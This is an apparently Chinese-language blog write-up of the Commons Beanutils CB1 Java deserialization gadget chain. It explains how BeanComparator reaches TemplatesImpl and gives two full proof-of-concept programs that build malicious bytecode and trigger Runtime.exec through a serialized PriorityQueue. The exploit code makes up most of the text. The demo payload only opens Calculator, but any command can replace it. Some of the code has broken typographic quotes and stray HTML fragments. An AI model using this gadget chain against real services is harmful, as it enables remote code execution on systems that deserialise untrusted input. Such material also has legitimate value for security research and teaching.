简介
Apache Commons Beanutils是 Apache Commons工具集中的另一个项目,它提供对 javaBean 的一些操作,javaBean的用于映射数据库的。
环境
CB1 类似于CC2,利用优先级队列触发comparator的compare方法,其中需要以下依赖
<dependency><groupId>commons-collections</groupId><artifactId>commons-collections</artifactId><version>3.1</version></dependency><!-- https://mvnrepository.com/artifact/commons-beanutils/commons-beanutils --><dependency><groupId>commons-beanutils</groupId><artifactId>commons-beanutils</artifactId><version>1.9.2</version></dependency><!-- https://mvnrepository.com/artifact/commons-logging/commons-logging --><dependency><groupId>commons-logging</groupId><artifactId>commons-logging</artifactId><version>1.2</version></dependency>
Tips
CB1 类似于CC2,在Commons Beanutils中提供对JavaBean的一些操作,在commons.beanutils的BeanComparator类中,实现了Comparator和Serializable接口,如下为BeanComparator#compare方法,当this.property为空的时候,则比较o1,o2两个元素,否则则调用PropertyUtils.getProperty(),当o1为对象A,this.property为name,则此时PropertyUtils.getProperty方法会调用A.getName方法
public int compare(T o1, T o2) {if (this.property == null) {return this.internalCompare(o1, o2);} else {try {Object value1 = PropertyUtils.getProperty(o1, this.property);Object value2 = PropertyUtils.getProperty(o2, this.property);return this.internalCompare(value1, value2);} catch (IllegalAccessException var5) {throw new RuntimeException("IllegalAccessException: " + var5.toString());} catch (InvocationTargetException var6) {throw new RuntimeException("InvocationTargetException: " + var6.toString());} catch (NoSuchMethodException var7) {throw new RuntimeException("NoSuchMethodException: " + var7.toString());}}}
在TemplatesImpl中,可以看到在getOutputProperties()方法中,调用了newTransformer()方法,
public synchronized Properties getOutputProperties() {try {return newTransformer().getOutputProperties();}catch (TransformerConfigurationException e) {return null;}}
在newTransformer()方法中,调用getTransletInstance()方法,只要_name不为null,_class为null,_bytecode为我们的恶意字节码,那么攻击就能成功
public synchronized Transformer newTransformer()throws TransformerConfigurationException{TransformerImpl transformer;transformer = new TransformerImpl(getTransletInstance(), _outputProperties,_indentNumber, _tfactory);if (_uriResolver != null) {transformer.setURIResolver(_uriResolver);}if (_tfactory.getFeature(XMLConstants.FEATURE_SECURE_PROCESSING)) {transformer.setSecureProcessing(true);}return transformer;}
那么总结一下,就是如下几点:
- BeanComparator@property = outputProperties
- TemplatesImpl@_name != null
- TemplatesImpl@_bytecodes = 恶意字节码
- queue.length >= 2
- queue 需要第一次赋值用于序列化,第二次赋值则是反射将对应的恶意字节码放入对应的队列中
- comparator 可以先不用放在构造函数中,最后再反射加入queue实例的成员变量中
POC
```java package com.cb1;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import javassist.ClassClassPath; import javassist.ClassPool; import javassist.CtClass; import org.apache.commons.beanutils.BeanComparator;
import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.math.BigInteger; import java.util.PriorityQueue;
public class TestCB1 { public static void main(String[] args) throws Exception { ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(AbstractTranslet.class)); CtClass cc = pool.makeClass(“Cat”); String cmd = “java.lang.Runtime.getRuntime().exec(\”open /System/Applications/Calculator.app\”);”; cc.makeClassInitializer().insertBefore(cmd); String randomName = “EvilCat”+System.nanoTime(); cc.setName(randomName); cc.setSuperclass(pool.get(AbstractTranslet.class.getName())); byte[] classByte = cc.toBytecode(); byte[][] targetByteCodes = new byte[][]{classByte}; TemplatesImpl templates = TemplatesImpl.class.newInstance(); Field field = templates.getClass().getDeclaredField(“_bytecodes”); field.setAccessible(true); field.set(templates,targetByteCodes); Field fieldName = templates.getClass().getDeclaredField(“_name”); fieldName.setAccessible(true); fieldName.set(templates,”1”);
BeanComparator comparator = new BeanComparator("lowestSetBit");PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);queue.add(new BigInteger("1"));queue.add(new BigInteger("1"));Field f = comparator.getClass().getDeclaredField("property");f.setAccessible(true);f.set(comparator,"outputProperties");Field f2 = queue.getClass().getDeclaredField("queue");f2.setAccessible(true);Object[] queueArray = (Object[]) f2.get(queue);queueArray[0] = templates;queueArray[1] = templates;try{ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);objectOutputStream.writeObject(queue);objectOutputStream.close();ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);objectInputStream.readObject();}catch (Exception e){e.printStackTrace();}}
}
<br /><a name="r25hw"></a>## POC_1将compartor在最后反射写入其中,正常赋值,只是在最后要进行序列化的时候通过反射将其更改<br />看起来比较多余,相当于对代码进行了review,更明白了反序列化的目的以及反射的高级```javapackage com.cb1;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.beanutils.BeanComparator;import java.io.*;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.PriorityQueue;public class TestCB1_1 {public static void main(String[] args)throws Exception {ClassPool pool = ClassPool.getDefault();pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));CtClass cc = pool.makeClass("Cat");String cmd = "java.lang.Runtime.getRuntime().exec(\"open /System/Applications/Calculator.app\");";cc.makeClassInitializer().insertBefore(cmd);String randomName = "EvilCat"+System.nanoTime();cc.setName(randomName);cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));byte[] classByte = cc.toBytecode();byte[][] targetByteCodes = new byte[][]{classByte};TemplatesImpl templates = TemplatesImpl.class.newInstance();Field field = templates.getClass().getDeclaredField("_bytecodes");field.setAccessible(true);field.set(templates,targetByteCodes);Field fieldName = templates.getClass().getDeclaredField("_name");fieldName.setAccessible(true);fieldName.set(templates,"1");PriorityQueue<Object> queue = new PriorityQueue<Object>(2);queue.add(1);queue.add(1);Constructor constructor = Class.forName("org.apache.commons.beanutils.BeanComparator").getDeclaredConstructor();BeanComparator comparator = (BeanComparator) constructor.newInstance();Field f = Class.forName("org.apache.commons.beanutils.BeanComparator").getDeclaredField("property");f.setAccessible(true);f.set(comparator,"outputProperties");Field f1 = queue.getClass().getDeclaredField("comparator");f1.setAccessible(true);f1.set(queue,comparator);Field f2 = queue.getClass().getDeclaredField("queue");f2.setAccessible(true);Object[] queueArray = (Object[]) f2.get(queue);queueArray[0] = templates;try{FileOutputStream fileOutputStream = new FileOutputStream("cb1.ser");ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);objectOutputStream.writeObject(queue);FileInputStream fileInputStream = new FileInputStream("cb1.ser");ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);objectInputStream.readObject();}catch (Exception e){e.printStackTrace();}}}

